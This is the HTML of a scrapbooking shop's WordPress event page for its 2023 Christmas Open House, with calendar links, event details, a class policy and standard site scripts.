<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20231118T090000/20231118T170000&#038;text=CHRISTMAS%20OPEN%20HOUSE&#038;details=%3Cp+style%3D%22text-align%3A+center%3B%22%3EGet+your+Holidays+off+to+a+fantastic+start%3C%2Fp%3E+%3Cp+style%3D%22text-align%3A+center%3B%22%3ENovember+18th%3C%2Fp%3E+%3Cp+style%3D%22text-align%3A+center%3B%22%3E9%3A00+to+7%3A00%3C%2Fp%3E+%3Cp+style%3D%22text-align%3A+center%3B%22%3Eat+our+Annual+Christmas+Open+House%21%3C%2Fp%3E+%3Cp+class%3D%22p2%22%3EIt%E2%80%99s+our+gift+to+you%2C+our+beloved+customers%21+We+have+a+wonderful+gift+to+give+you%2C%2A+you%E2%80%99ll+have+the+opportunity+to+purchase+fabulous+pages+and+projects%2C+be+registered+to+win+prizes+big+and+small%2C+and+enjoy+refreshments+and+simply+take+pleasure+in+a+leisurely+afternoon+of+creativity+and+fun%21+What+better+way+to+start+into+the+Holiday+Season+than+with+friends+and+fun%3F%3C%2Fp%3E+%3Cul%3E+%09%3Cli+class%3D%22p1%22%3EHoliday+Pages%3C%2Fli%3E+%09%3Cli+class%3D%22p1%22%3EGift+Giving+Projects%3C%2Fli%3E+%09%3Cli+class%3D%22p1%22%3ERefreshments%3C%2Fli%3E+%09%3Cli+class%3D%22p1%22%3EA+Special+Gift+For+You%2A%3C%2Fli%3E+%09%3Cli+class%3D%22p1%22%3EDrawings+for+Prizes+Big+%26amp%3B+Small%3C%2Fli%3E+%09%3Cli+class%3D%22p1%22%3ECanned+Food+Drive%3C%2Fli%3E%3C%2Ful%3E%3Cp+class%3D%22p2%22%3EWe+will+be+collecting+food+for+the+St.+Vincent+DePaul+foo%3C%2Fp%3E+%28View+Full+event+Description+Here%3A+https%3A%2F%2Fwww.scrapbookstation.com%2Fevent%2Fchristmas-open-house%2F%29&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://www.scrapbookstation.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.scrapbookstation.com/event/christmas-open-house/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-11-18T09%3A00%3A00-05%3A00&#038;enddt=2023-11-18T17%3A00%3A00-05%3A00&#038;location&#038;subject=CHRISTMAS%20OPEN%20HOUSE&#038;body=%3Cp%20style%3D%22text-align%3A%20center%3B%22%3EGet%20your%20Holidays%20off%20to%20a%20fantastic%20start%3C%2Fp%3E%3Cp%20style%3D%22text-align%3A%20center%3B%22%3ENovember%2018th%3C%2Fp%3E%3Cp%20style%3D%22text-align%3A%20center%3B%22%3E9%3A00%20to%207%3A00%3C%2Fp%3E%3Cp%20style%3D%22text-align%3A%20center%3B%22%3Eat%20our%20Annual%20Christmas%20Open%20House%21%3C%2Fp%3E%3Cp%20class%3D%22p2%22%3EIt%E2%80%99s%20our%20gift%20to%20you%2C%20our%20beloved%20customers%21%20We%20have%20a%20wonderful%20gift%20to%20give%20you%2C%2A%20you%E2%80%99ll%20have%20the%20opportunity%20to%20purchase%20fabulous%20pages%20and%20projects%2C%20be%20registered%20to%20win%20prizes%20big%20and%20small%2C%20and%20enjoy%20refreshments%20and%20simply%20take%20pleasure%20in%20a%20leisurely%20afternoon%20of%20creativity%20and%20fun%21%20What%20better%20way%20to%20start%20into%20the%20Holiday%20Season%20than%20with%20friends%20and%20fun%3F%3C%2Fp%3E%20%09Holiday%20Pages%20%09Gift%20Giving%20Projects%20%09Refreshments%20%09A%20Special%20Gift%20For%20You%2A%20%09Drawings%20for%20Prizes%20Big%20%26amp%3B%20Small%20%09Canned%20Food%20Drive%3Cp%20class%3D%22p2%22%3EWe%20will%20be%20collecting%20food%20for%20the%20St.%20Vincent%20DePaul%20food%20bank%2C%20so%20please%20bring%20a%20donation%20of%20%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Fwww.scrapbookstation.com%2Fevent%2Fchristmas-open-house%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-11-18T09%3A00%3A00-05%3A00&#038;enddt=2023-11-18T17%3A00%3A00-05%3A00&#038;location&#038;subject=CHRISTMAS%20OPEN%20HOUSE&#038;body=%3Cp%20style%3D%22text-align%3A%20center%3B%22%3EGet%20your%20Holidays%20off%20to%20a%20fantastic%20start%3C%2Fp%3E%3Cp%20style%3D%22text-align%3A%20center%3B%22%3ENovember%2018th%3C%2Fp%3E%3Cp%20style%3D%22text-align%3A%20center%3B%22%3E9%3A00%20to%207%3A00%3C%2Fp%3E%3Cp%20style%3D%22text-align%3A%20center%3B%22%3Eat%20our%20Annual%20Christmas%20Open%20House%21%3C%2Fp%3E%3Cp%20class%3D%22p2%22%3EIt%E2%80%99s%20our%20gift%20to%20you%2C%20our%20beloved%20customers%21%20We%20have%20a%20wonderful%20gift%20to%20give%20you%2C%2A%20you%E2%80%99ll%20have%20the%20opportunity%20to%20purchase%20fabulous%20pages%20and%20projects%2C%20be%20registered%20to%20win%20prizes%20big%20and%20small%2C%20and%20enjoy%20refreshments%20and%20simply%20take%20pleasure%20in%20a%20leisurely%20afternoon%20of%20creativity%20and%20fun%21%20What%20better%20way%20to%20start%20into%20the%20Holiday%20Season%20than%20with%20friends%20and%20fun%3F%3C%2Fp%3E%20%09Holiday%20Pages%20%09Gift%20Giving%20Projects%20%09Refreshments%20%09A%20Special%20Gift%20For%20You%2A%20%09Drawings%20for%20Prizes%20Big%20%26amp%3B%20Small%20%09Canned%20Food%20Drive%3Cp%20class%3D%22p2%22%3EWe%20will%20be%20collecting%20food%20for%20the%20St.%20Vincent%20DePaul%20food%20bank%2C%20so%20please%20bring%20a%20donation%20of%20%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Fwww.scrapbookstation.com%2Fevent%2Fchristmas-open-house%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-11-18"> November 18, 2023 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-11-18">
						9:00 am - 5:00 pm											</div>
				</span>
			</li>

		
		
		
		
		
		
			</ul>
</div>

	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.scrapbookstation.com/event/scrapbook-basics-beyond-part-three-10-am-4/"><span>&laquo;</span> SCRAPBOOK BASICS &#038; BEYOND: PART THREE | 10 AM</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.scrapbookstation.com/event/free-sunday-crop-12-pm-23/">FREE SUNDAY CROP | 12 PM <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"><div class="policybox">
<p>All students must bring their basic tool kit (scissors, trimmer, scoreboard) and adhesives to class (tape, glue, foam dots, and glue dots).</p>
<p><strong class="cancel">Cancelation policy:</strong> Fees are non-refundable. Notify us 3 days prior to date we will reschedule you to another class. If no notice is given, fee is forfeited. Workshop is closed to open cropping for all scheduled classes and crops. *Indicates a special event requiring registration to participate or an event for which the workshop is closed.</p>
</div>
</div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766422845' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","pid":"17356","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.scrapbookstation.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
//# sourceURL=wppopups-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
